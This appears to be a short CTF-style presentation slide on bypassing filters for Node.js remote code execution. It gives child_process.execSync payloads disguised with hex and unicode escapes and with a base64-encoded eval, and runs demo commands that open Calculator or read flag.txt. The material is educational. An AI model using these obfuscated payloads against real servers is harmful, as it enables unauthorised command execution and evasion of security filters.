 STAR ALLIANCE
Power Point
RCE bypass
编码绕过
原语句：
require("child_process").execSync('open /System/Applications/Calculator.app/')
变形语句
require("child_process")["\x65\x78\x65\x63\x53\x79\x6e\x63"]('cat flag.txt')
require("child_process")["\u0065\u0078\u0065\u0063\u0053\x79\x6e\x63"]('cat flag.txt')
eval(Buffer.from('cmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCdvcGVuIC9TeX
N0ZW0vQXBwbGljYXRpb25zL0NhbGN1bGF0b3IuYXBwLycpOw==','base64').toString()) //弹
计算器